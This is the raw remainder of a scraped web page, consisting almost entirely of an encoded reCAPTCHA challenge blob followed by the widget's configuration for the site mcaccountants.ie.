PDr15Kw45ywrk9O8Ouw5EbdwzCvcOKwrNpwqs/X8OhLMK8woJEwrkFw4Bbw63CiC3DrMOPQVLDvTdJw5/[base64]/CiMK4QcKCDlsvEsKAPSpEGAUTw5fDsMOgO8KNwpsEah7CvHzClMKiTTEfwoYgXMO7JT7DosKxSzhww4nDh8K8O0xtPcKYwp1UaFN8CcK4UlPCqXfDmTV/BxjDmTxywoZtw7wJCExTUG/ClsOiwq1saMO6PVpJM8K4T2NEwoIIwpjDl0liWWjDqyLDgsKCHsK7wrfCsnxlZMOBwqJRcMKGMBDDm3cxMWYTP3LCr8Ocw7jDhMKKwozDl8O/[base64]/Dvklkw4bCv8KJwqbDosKkUcKpNApbM8KrwrtDWGjCqwbCnl/DssK7U104wo5oUTdcdsKmwqXCs8OKa2rCjQY9RAQiO3jDvXBYLTTDlGvDrURfEFDDqcOlwqPDssOYwprCimUPw4/CpMKfwrluHMOtX8K7w4ocw7p9w4rDtMKVwptZB302UcKTTBERw6Aqwr1ifzt4bx7CqVTDvsKhwoRPAG05wpXCosOnw5QIw7fDhMOgwrc9GcOqV3LClQIBDjHDjTTDgcK8wrgTw6APPA93worCoCxlQ09IY8OPw6bCkRHDlsKTKsOqIyNee1PCrUDCpMOMw7/[base64]/DisOiw6jDgcOQwqnCnsORwrbDvzXCm1MJwoVRw5fDmcOjwqDDt8O+wojCiSvDmMOmJ1xFZDcaw4bDnjXDqMKQQ8O/DsK+w7TDjcOvFMO4wprCkFLDicKDd8OILkjDtUMZw7hCwpcvFMOhwqDCiDodwqdpSC5iwpPCuWzDtcKzB8Omw7rDrnkySBDCmjBtXRXDqRFAw5QaQcO5wqdCasKVwrQUwrY9GsKyPMKqw7/CpsK7wqsJZFvDkEDDhVEsBkQZw7tNwpHCscODwqcRe8O4wpDCtC3CrB/DsHfCpcK6woBmwojDpMOCaMOPdcK3wq8twrkbEDjDqsK9wpXDkMKOGUbDrcKkwqvDiBYTw4k5w4klw5NzAnZFw6/CnsKBEQA/[base64]/CQJ7w7nDhsOwbzhZwrLDqsKLdsOaw53DklNUeEfCvcO0NcKYw4vDvTrCpMO0wrrDk8OkcEY7RsKswpEkwqrCv8K1wofCiw/DkcKnwp4xacKawocgH8Odwr14IcKJIcKyw59jGMKvJsKHwqDCnn5vw6lFw54cwrRfR8Onw7Jjwr1HwrRbw6TCkcKQwpkCNkjDhcKVwpstY8KAw70ww7sNw7TCqGTCq31fworDjMKvw4Q9w7ARA8KcRcO8w4/CiA7Cp3rDuHHDjcKUX8Oqd8KpOsKmLMOow5FMw4rCt8KFw4DCm8O2w6fDhsONdCwVw6ZaQcKoXw7DmcK3a0TDuGJjc8KJF8KQWsKYw4Jnw6AJw4pCw5h1HlEuXyzCklsxwp/[base64]/[base64]/DmMKCesOrwo1EwrnDq8OiwqRQw5TCuMKNUsKbw6oAfMK/dSZ9wqDCq8KNw7xwFHPCtR3CmmgbZHxmw6TCs8OZwqvCjcKabsKWwoXDtEk/NsKiwq9jwoLCgsKUGxDCo8K6w53CizEmw5/[base64]/[base64]/CgMOlw6o2wqbDsVfCosO6a8OoFEbDi8OeA8K+GcK6w5ETwqtzw7MGeGPCoVPCj3bClMOwP1prFS/CpWUxwpUjYALCusKfSyonHcK/w4ZWw7PCtWHDuMKMw6tzw5bDr8OywpdSBcOywqRbw4DDuMOYSUrCrRTDkcOTwrN+CjDCqMOhNgrDlsKfVcKIXSIMVMKIwozCtMKfH07DmsO6wp8zWWnDh8OHDhfClcKRVDrDv8K1w4pNwrjDkwjDvTdCw5McTMOxwoVRw48+D8OGfktSVXYgdcOkY0gkXMOow642SR/DsEHCnCQpS3ZCwrbCrMKuVsOFw5xZEMK+wosNdQnCtxLCm3dNwphrwqLCvDnCgsOqwr7DugPDuxfCvQgLfcOQVcKlwoUOEG/DssKMKMKdw5nCsAwgw4PDpMK9ZDdYwok7SsKOw5MOw5vCvhjCpH/ChVnCnjcVw44cOhPCqzfDm8Ksw7AXbAjDmsOjcwgmwq/Du8Ktw5fDqjBhXsKEw7pRw7tANsOiHMKIGsKnw4VOLcOQJ8OxEMOEwoLDl8KiQzpRfCZrcTVAwqk7wqjDtMKyOMODSzTCm8KnX19jQMOhAMKPw73CuMK+NRhGw4HDrQfDjTTDv8O5woLDpkFdw6wtNgnCqmDDnsKpwrt6IHA5KgTDnWDCogHDmMK0ZsK0w4/CoiE/wpXCrMKLV8KZCsO+wogEMMOSGjQ7aMOCw4BiJzk4IMOaw5wSPThNw6HDkkcYwp3Dv8KODMKLbn/DvXoiSXjClzhYesO3a8K0McK8wpXDkMKDMR10R8KzVG3DjcKTwrpOZUg0SMO2USMtwrjCs8K/ZcO3CsKDw4PCoMKmDMKXTcOEw7vCgcO7wpF6w73Co20WaANEWcKGRcKiZ3fDjsOCw6JiHjQww6PCksO8acOvNHDCkMK/[base64]/DqcOmP8KWbSfDmcK4dcO7w58qwqJ+wpXCgcOUNcKCw4sew7hcX0/ClMONM8Khwr7DrsKFwotBw4vCkcK8QkQNwoXDlMO7woFxw5DDusKvwpopwo/Cq1nDplJEDTNMw7ojwrfClFXCgGDCkWILSXk8fsOmR8O7wo/CgnXCtAvCnMO9Ilc+UMOWRScOwpUndzQBwrEwwqXCo8KHw4XDtsOYXQZjw7/Cq8OPw4JJB8O2OCHCjMObw7EAwoQDfzfDu8OoP2Z/[base64]/DhsObTEsOSTnDvcOdEXbCh3HDmTYzw5B+LMKPwrBiw4LCiHRuw57DqcKYwo1dEMKQwovCs1fDssKvw5pGGzYlwo/ClMOowp/CqCERe0w4EjTCjsKYwq7Dt8O8wrxYw54ww4HDnsOtw7xPdW/CsGLDtExQSHPDkcO8PsOYO3dywq/DnEJhXATCosOjwoYcecKqWxJ8FX5iwop9wpDCicOAw4TDkD4swpHCssO2w7fDrmwERC1ewoPDi2l7wowuOcKCcMOEdSxxw4jDoMOBWxloO1jCl8OGWyTDtMOYJxUwJhsCwoUED1/Cu8O2Q8OXwpokwpXDkcOPT3TCillmaQFYDcKPw4LDqwXCtsOPwp5kCFdRw5xyW8OBM8OqwpNlHUgoMMOcw7c5N11EFzfDrSXDlcOfFsOOw7giwqNWD8OIwpoFE8Ozw5sJFhDCisKaWMO/w6vDtsOuwpTCnCvDmMOBw6tTIsOxC8OLXC/DnGnCsMKEan3CicKHZMOJA23CkcOOGERsw4jDvsOVecOEAlvDpTnDnsKCw4nDgGESIC8bwopfwpcSw6rDoFPDo8KVw6zDl0UtWQYawpIHAAY4eRLDgMOVNcK8PktwGDfDgsKaMG/Ds8KKRGHDqsOGAsOwwowlwpwbURHCgMKDwoHCpcO2w4vDicOMw4jDh8O1wq/[base64]/[base64]/DkMOTCMK7ISYfU8KiwqPCpcOJw6vCgMOwwo03AwbDjz0Pw5Qjb8O6wrLDjmTDuMK/w4Euw4HCnMKqez3ChsKow6zDvm0sT07CoMONwqxiAEhqUcO/[base64]/DjsOcSMONcsK2DsOZw6nDk8OUw4IGw4NrHATDtGklVUsTw5VYecKYw5UWwoHDhjAJB8OsYjxRGsKCwr/CrCMXwptLBArDpDbCnFHCnizDosOMRcO/wq16CHp4w7ZCw5pBw557EV/CjsO1YCnCjCVGJMOMw77CgT4Ge1vChXvCm8Kuwrs/[base64]/DkGU9w4VrwpUbw5UIWMO9IW/[base64]/[base64]/Q3rDhAc8FsKSwo8hOMKxw5ZiwrFswp3CsMKywqXDrRjDgkvDtR5mw7VuwpnCvMOow7PCnmAfwq/DmFPCoMKYw4IUw4TCm07Cnz5LdWwqHSvDncKuwpJxw6PDnwDDnMOuwoMWw6/DucKRHcK7MsO7GxjCpS0Ew4fCqsOgwpPDr8KqGcOpCgoxwol/NWrDicORwrFCwobDpHrDu3XCocOJZ8Knw706w49Keh7Ct13DpwpOfTbDqnrDtMKyRjTCl3psw4/DjMOzw5DDjUldw6QSFQvCkXZ8w5TDtsOhOsOaWyAbJ0/Cmx/[base64]/w7cYw7zDvMKrXw/DrsOmw6oibTnChMO0VsO7aA3CtkjCosKnaH4mIcKLNsKEXjsrYcOOBMOMUMKWH8ORDC43FUEJasO1GxozQT/[base64]/Dgx/Dg8K9RHXDoWNewrLCvRg7YD3Dgwtrw6DDpHMKwojCp8OXw6fDv1HCrS/[base64]/wpXDhgrCsMO3Jx/[base64]/[base64]/cFNfREZiwqs+ZihYwqrCmApCZT/[base64]/CjsKDaXYxB8OUwplcJ8OQHC9yw7HDi8Kdwo0wcsOjfMKUw789wq4zTsO/wpgpw6HCg8KmOWzCm8KLw79OwpBLw4jCpsKHCl8fO8OQJcKDDGjCoSXDjsK6wrc6wr44wqzCgRcMVlnCl8KwwqrDmMK2w4jClQQXR14Aw5N0wrHCtW4oU0zCoWPCoMOkw6/[base64]/DtsOxwo5Gw6TCtA/Co2DCtMO9F8O/Eg5DRyx/[base64]/wpDCgRzClQ/CjMKDwqnDkMKxWhfDgMKyfGBmw6bCiXwjwqc7XAdfw4vDuMOvw4jDk8K1VsOPwrHCocObZcO8TcOCNMO9wpF7YcOLMcK9D8OVWU/CtXTCqUbCrcOPeTPCo8Kjd3/DvsOnCMKjSsKBXsOUwpzDhjnDgMOJwocZMMKuKcOZM2FRcMOMw7jDq8Ojw6Y7w57DlSnCvMKaNinCgcOnYFFlw5XDtMK4wrpHwpzCkGnCqsOow41+woXCm8KSOcK1w4EfQxhVLnPDg8O3EMKMwrDCtk/[base64]/wqZSw7MSw7pKYkbDu2oqKQbCs8OFwoPCi2RawoQ5w41uwoXChcO6eMK9P3PDgMOWw5LDisOXB8KKdh/DoShGaMKFBlhiw7/DsHzDpMOhwpBMFDYfw5AHw4bDjcOQwpjDp8Kxw7AlCsOaw44AwqfDm8OvHsKMwqEBVHjCqj7ClsObwozDjy8TwrJLS8OgwqjDj8O5S8OZwpF8w63CqwIwXwEcGCw/[base64]/Dgyp7P0PDtcKqwphCT8K4dMKbwqUYUMOWw5hEMXozwrLDksKcOmPDhMOiwp3DjsK6cyFbwqxDLgBUISXDuglPCV0ewo7DslAhVDFVDcO1wo/Ds8KhwojDj2ZbNBjCj8K0CsK5HMKDw7fCsiIww5UXbVHDoXQ4woHCoBkYw4bDvTPCqsKzTsKWwoUjw5QNw4QFwpRJw4BBw6DCvm0vLsKdKcO3Gg/[base64]/CiwItGGEiw78gZx83ZsKswpl/wojCuMOww5HDjMOMJQU1woTCtsOaD0gfw4fDn3o5bcKKQlR0RBLDmcKMw7vClcOxT8OyC2EgwpZCeAvCmcOLcGDCsMO2PMO/dirCusK0KQ8jA8OjRkrCj8OEIMK/wp3CgQR+wrDCj1gHJ8OlGsOFZVsxwpzChD57w50IExocbWEAOMK6aWIUw68Lw7vCgQwxLSTCtDnCqsKZVVouw6Qpwq9wE8OuKEJew4bDkMK8w4ILw43Dsl3DpMO1cyoKCC89wpBgV8O9w4rCiQ4xw6DDuDkgJ2DDu8Odw6LDv8OCw5kcwr/[base64]/[base64]/DoToic8KeO2TDhzlwGlY3wq5+HEwUccOPKHtAEkN0XnMEQwU0ScKvEg14woXDi3zDkcKUw4Imw73DvAXDhnxyeMKXw7rDh0MZPMKxMGvCvsKxwoAKwovCq3QTw5fCnMO/w7DCoMKFGcKcworDqGx1N8OowpJpwpYnwop7LW8dHVEDK8O5wpfDo8KcTcOywr3Cj0Vhw4/CqR0bwpVYw6www50AD8OTNMOdw68kNsOuw7YGcBJ8wpkFHW1Kw688AcOiwrjDiQ/Di8KXwrXCtRHChCLCl8O9fMOOaMO0wps+wqsoNMKIwpQrYMK2wq4ww5zDqT/DpT53dwDDlSM9WMKwwrTDmsO/f1fCrwhwwplgw5sVw4PDjDcAXS7DpsOJwoNewqfCpMKNwoFCe15+wr3DusORwpLCtcK4woEMYMKnw43Dv8Opb8OTKcKELTpWL8Oqw43CihkswpDDkH8tw69qw4LCtDlkKcKlXMKRZsOFecKIw4ABD8KBHC/Du8OGDMKRw69dfmPDnsKTw6XDghvCskVVXChrXV1zworCpV3CqiXDnsOFclnDpg/CrVTCmRPCj8Kow64mw6kgX0ktwqjCnlwQw4XDtMOYwoTDqGErw4bDr0svQQZCw652GsKJwrLCqzXCgFvDmsK8w5gAwodmfsOnw7vCvgc6w7oFeXAwwqhpAiY9T0JWwplJXMKYGMKmBndXVcKsbijCi1vClQvDtsKzwrDCs8KPwql/wpYSfsOoe8OEHC4+woVSwqYQPBDDqcOAAVZ7wprCjkzCmhPCokzCnRfDv8Ohw6FgwrxSw6QzZxnCqkXCmTfDo8OuayQeKsOQdE8HYUPDl2U2LQ7CiUNPHsKuwrUQBWYuYT7CuMK1LElwwo7DpA/CnsKQw58XTEfClsOKJ1/DkBQ+XsK0Ym0Ew4HDuU/DjsK0w5BYw4I0OcKjXV/Cq8O2wq98RHnDpcOMNRLDqMKMBcOZwpzDnj8fwqPCmBlpw5wkOMOtE3LChVbCpRTCtsORM8OSwrR4C8OENsKaIcOZMsOdbVTCpTBYV8KkUsKgfycTwqHDsMOdwoAUXMOETX3DtMONw4fCkGAof8Ktwo8ZwqwIw5LDsEAOKsOqwqVQFsK5wqAvYxxVw6vDrcOZSMKrwo/[base64]/[base64]/Ch8OAe8Omw4TDkXUzwqzCvsKSbMKcw4wyw5zCnkU6w4bCrsKlDsOdHcKMwpLCkcKABsKxwpFCw6jDocKwby86wonCmnxkw69fNDQZwrbDrzPCjG/[base64]/DqsKXw73Dm8OTDsOffsOaMy0dw6PDqSDCuiDDnQFxw4JBw4PCgsOOw6gBFsKWW8O3w7jDoMKsfsKTwpHCqmDChgbCiT7CnFBTw5sDeMKXw6p2Ykg2wpnDskclcxHDmTLCgsO3b0lLw6DDsQfDlVJvw6p6wonClcOvwpdnZMK/[base64]/[base64]/w4QewrdcwpbDjcOiw77ChRA0OAJzSjkSwpHDgcOhwozCq8Kow6rDjl/CthcVawJ9F8KRJnnDnCsTw7TClMKAK8OAwrlNHsKTwozDq8KYwpADw7PDrcOywqvDkcKgUcKVSDPCncKcw7jCmjnDmRrDn8KZwoXDuBR9wqdrw7Zpw7rDqcOPekBmQQPDj8KAbC7CusKcw7rDgCYQw7jDjRfDrcK8wrLClGLDuSgQJHMmw43Dh07CuHtufMO/wr49NxDDtDYLZMKyw5/DuBNdw5vCs8OacgTCkmLDjMKPQ8OqPF7DgsOdQDgrblQpWkVOwovCiCzCjCJcw6zCnw3CpEcsLcOGwrbCh0jDnGcuw7/[base64]/CnA9gwpZYw4nDjxbDlxs7A8OdQMKzwq94w6BGOT3CnDBIwpBUOcKEPFNIw754wrBWwo8+wqjDjMOuw6bDpsKswqdmw710w4rDtcKFcRDClsKMGsOHwrUcS8KnWCsdw7x8w6DCpMKjbyY/wqk3w7XCvkFsw5AMEDFzPMKPGifChcOtwobDiDnCmVsUUXwKHcK7VMO0wpHDpj9+SFfCuMKhMcOuQWdrElxrw5zCtksTPV8qw6PDgcOvw7dVwobDv1o4YyEKw7/[base64]/[base64]/HjMWURM3wrLCnsOywolhcsO+wqAVwoENw6PCgMOmDwFDBXLCs8O1w7LCoVnCs8O7bsKoDsOvAgfDtcOoPMOCBsKFGg/Dkxx4RHzDtcKZaMKFw43CgcKjKsO2w5ouw78dwr3CkS9/ZBrCuW7CtTpMHMOmV8KSX8OMb8KRIMK8wq01w4bDiiDCl8OQR8OTw6bCsm7DksOvw5MIWXUOw4kpwqHCmAHCtg7DmCQuRMOMHsOPwpJeG8Knw5F5FkDDu241wrHDqgPCjW1cbEvDjcOBHcKiGMOlw5VBw7pcacKHEj1+w5jDksOvw4zCscKKF2U/[base64]/DpsKzwqx3w7zClmTDnBPCp8OKwpnCvcOnw4vDs8OXwpbCtsKMRHwtLcKOw5RNwq4lU0zCun/CvsOGw43DhsOTb8KWwrbCq8OiL0oDXAkqcsK/aMOBw5bDsE/Cix4VwrLChcKDw5bDihrDp0PDpjfCs2bCjH0Fw7IowoMIwpR5w4fDl3E4w75Sw5nCjcOxN8KPw7EvLcKkw6rDpE/[base64]/CmV5jwqzCrh4hI8K5GhYSUcO3LVtFwqJDw44wLGjCix3CksKzw7pBw5DDusOrw6Zgw7RZw6hQwpXCjcO2X8K/[base64]/ComIBYsKAKmrDlFLDtcO8dTrDvzlZeH1tWMKsGBUHwoUlwr/DqlRSw6XDuMOAwpjCijMNOcKoworCisOVwr1Iwr4OD2MrUCHCtyLDmC7DvlnDqMKaH8KAwrTDsi3CoUMDw5UtCMKwK3LCmcK5w6TCtcKhJcKfHzxbwrBYwqx0w6Z0w4AYEsKlDVNkFyhjO8OLTlzDkcKWw6pDw6HDvD9kw5x0wooNwoQPa2xEH0o2KcOmcw3CvW/DgMODVSpywp3Dj8Onw6EhwrLDtG0FVU0Vw43CkcK8NsODKsKWw4p4TUHCiDjCtExTwpNaMcOZw5DDkcKTCcKZX1zDp8O6W8Ose8KVRn/Cn8KvwrvCoQrDs1ZCwphyOcKtwr4NwrLCm8KySEPCscOowp5SLCZrw4cCSitTw6tBY8KIwqvDt8OyO0AUFwDCmsKlw4bDjjDChcOBV8KMK2DDtMKmFk/Ct1RLOilOVsKMwq3DosKWwrHDvQFCL8KsFmbCpGsowqlgwqbCj8K6PFZpMsKwPcOEf0/CuhHDncKqeGM2WwItw5XDkB/DvWDDvEvDn8OHIMO+A8KKw4vDvMOvOA01wojDjsOoSitGw4jCncO3wr3CqMKxbsK/cAdOw6Elw7QIwpfCgcOCwrIUB3fCocKpw69jfiI5wpkFHcKrfy7ConlRXUp6w7R0ZcOtQMK3w4oNw58bKsKWXiJHwrF4w4rDsMOvWndVwpDCmcOvworCqMOPf3vDpmI7wonCgUQLXcOsDQ1HbEvDsDXChB1Cw7E1IwRuwrVuFcKRVz86w5/DvCvDo8KAw4NowoHDj8OQwqbCgRYbLMK1wp/CrsK+asOifATDiTjDsHbCq8KVeMO3w60nwonCsTpPwoc2wrzCh1hGw4fDpXbCrcOUwo3Ds8OsNsKLZj0tw4PDgmd+DMKOw4pXwopjwp9OOQ9yDMK1w5IKNAtpwolRw7DDhy04fMOxJiAGai/CtnvDpGBBwrlfwpXDhcOkPcObQ29ZKcO+PMOOw6UFwrdwQQXClSwiDMKDZj3DmmvDpsOBwo4ZdMKud8KWwo1owqhMw6fCuxJvw5g6wqRSTcOndgEKw5XCt8KxPRHDrcOfw4xywrpywpEFfX/[base64]/wpdGwoDDp8KvesOfecOlAFfCmXnDo03Cl14jwq/Dk8O+w5cGwrrCi8KfNMODwpZdwpjCi8Kmw7HCg8Kcw4HDqwnDjW7DhiR3OsKAUcOBWjoMw5YJwp08woTCuMOHWXvDlll+S8K+GgHDrAUPBMOkwpzCjsO8wr7CgcOTEXDDrcKUw6c9w6TClXbDuzcQwp3DmG46wqvCm8ORWsKTwp/DsMK5CygUw4DCh2YTHcOywrc0b8Oqw5IcW141DsKXSsKuZHXDvSNdw5pVw5vCvcKIw7ExYcOgwprDkMOawpfChGnDgWgxwp7DkMKmwrXDvsO0csKowp0BCll1U8Olwr7CpD4JZxDCt8OJGEZ5wojCsE1MwpcfbMK/DsKhXsOwdwYxFMOpw5HCvmxswqELKMO5w6Ejf1LDjcOgwpbClsKfRMOZSw/[base64]/DpMOmwpHCosKVwo/[base64]/Cq3IjwpbClkrCtDfCocKpTlTCsXFWEcOtw7d0w5wgHMOmDWEwScOTT8KCw7sVw703OTJnXsOXw4LCl8OOD8KYNjHCi8KhC8OIwovCrMOXw5YQw4DDrMOywqZqJi0kwr/DusOeX3jDj8K9G8OPw6UqQ8OtSWZ/WhvDiMKfRMKIwrTCvsOVf3LCjC/DmnTCqB9LQcOUV8OgwpPDm8OuwqxOwrlEX2d6asO5wp0CN8OqVA/[base64]/ClFzDscKwwrPCpsOgCnI8w68TesKjR8KSUsKmV8O7fQnChwAXwp3DnsOJwpTChn57DcKbUEY5dsOVw79jwrBTGWfCiCdzw6VNw43CuMKMw5VVFcKKwoPCqsOrJkvCicKvwoQww6FKw44wZMKxw69Lw7h/Mi/[base64]/[base64]/[base64]/CsUUeem7ClRh2w6PChwHCoV0Pw59GFcOdw4fDihPDo8Kyw44EwpDCulRVwqxEX8OlVMORXMKJdmPDiyNyD08eMcO2BBAYw57CsmfDmMKCw7LCt8K1ViJpw7dGw6UdVlMIw6HDqinCqcKlHBTCqT/CrwHCgMONJ2R6Ey1Ew5TCl8OMNcKjwpTCrcKCNsO2bsOFXAfCiMOhO3zCk8ONZiVzw5BEfT4Iw6hAwooLeMO5wpQTw4vCnMOHwp0gNRPCqlJIGH7DpQTDgcKJw43CgMKWDcOjwozDh31hw7pLfMKsw4hYeVLCpcOCQcO5wqwHwqIHa2okZMOIw73DgsKEccK9A8O/w7rCmiJ3w7LCpsKyF8KpCS/[base64]/ChMKhwp4cw7tnw4LCk18Yw4/CqCLDjsKxw4TCuVzDghPCsMOFBDFYHsOKw6V8wrrCkcOnwo13wpp+w4oJaMOXwrDDqcKoMmHCksOLwooxw5jDtRgew5LDs8K6O2IRdD/CiGBoTsOaDGLDksOKwozDmijCo8O4w6zCjMKqwrJIYMKWS8KoBMObworDnF9Owrhuwr7CpUlsFMKIQ8OXfxDCkAYAAMK3wo/DqsOTTQwoI2/CqmTDsWTConRnOsO8SMOwA2fCsknDniDDjE/CiMOpe8KBw7bCvcOlwq1lMCfCjMOPDsO0wq/Dp8KyO8K4QCZKVXLDmsObKsOcGn49w7Rww5HDqis1w5HDu8K3wrA+w7QTVWNrLQNWwp9wwpfCrVkDQsKqwqrCkiIRBwPDgTRKFcKAdsOfIBDDo8OjwrMMBsKaJhx9w64yw5HDgcONLjjDj1LDusKMHDgBw73CjcKjw5rCtsOmwrfCn1A/wq3Coz/[base64]/Cj8K6wq8Cw6bCkMKHAcKIwozCmyNvwqphfVXCpsKsw5/[base64]/az9dWsKBGw3DujTCo8Ozw69lw53DhMKew5HCvsK6Y1YDw7JIdcKHHjvDlMKnwpNpcStiwprDvBPDoCoGAcKdwqpdwokVXMKGXsKjw4bDkXc/LntTU2jChmfCpmnCv8OcwobDgMOKJsKwAGMUwoHDnAYJFsKhw43CpU01d1bCsBdQwqhxCcOpMjLDkcOWEsK+cCAkbwMoBcOqEg/CtsO2w7QqPH4iwpjCkmhfwqTDiMKGSX86URhNw5Eow7XCj8Ohw5rDlzzDvcKfVcOEwr/Cqn7DsXzDqF5IRMO1DRzCmMKBMsODwrJWw6fCnTHCjsO4woV+w4k/woXCkSYnacKaLGN5wqtew4QVwoLCtwwIN8Kcw6ZowoLDpMO9w73CtXQgS1vDm8KNwqcMwrPCiGtJd8O9HsKtw4Vdw7oaQFfDhcKjw7PCvCdBwoLDgUoRwrLCkFQmwqDCmmJ5woU4LTbClBzDtcKmwozCgsK/wrNXw5vDmsOdUEfDo8OTdMK7wpx0wrE2wpzDixsUw6A1wqjDrzREw4PCo8OHwrh2GX3DlEBSw7jClFfCjl/CusOOQ8K9K8Kcwo/[base64]/Cl8K+w442w5UKw6ICw6TCssKnd3wzwrkuw4bDtFfCmcOtHsOzUcOxwrjCm8OZdngaw5cxdXA5BMK/w5jCt1TDiMKVwrQ5csKqEUE+w5XDuADDtz/Csm/CoMO+woN2TsOlwrvCkcKjQ8KVwqxAw4rCsSrDlsOQd8OywrchwoFYc2kUw5jCp8KEUQprwqNlw5fChX5dw5IGNSU9w6wrw4XDlsObOEY1Hw/DrsO3wq5hQcKMwoHDhcOoFsKTZMOQTsKcOizDg8Kbwo/[base64]/CkcOuwqtuw4XCq8KACS3CnMOuR31/w7/Cl8Kcw7YswpQxw5XDkwBmwoXDv1Ngw4DCnMO1PMKDwqp0WcKiwpkDw6c9w7/DvcO/[base64]/GwU\\u003d\x22],null,[\x22conf\x22,null,\x226LevvcEaAAAAAATusf_C9WEWvzdMGdyY_TiYKrZk\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://mcaccountants.ie:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s156TgAXqOLlMAWM06IRbsqx0QXaY+JJ41U5CuUGRMg\\u003d\x22,1,0,null,1,1768823060049,0,0,[182,220],null,[84,94],\x22RC-onBEDYJI4B2Lkg\x22,null,null,null,null,null,\x220dAFcWeA4DBGqJOf5xasNd4wr6xbOPVD_ZJZ5A21Y5bonK-aERUE7sqPym_gGuiRLhZGVqDe44FhApoqb_aU9_zluqXYC3ekfUNQ\x22,1768905860135]");
    </script></body></html>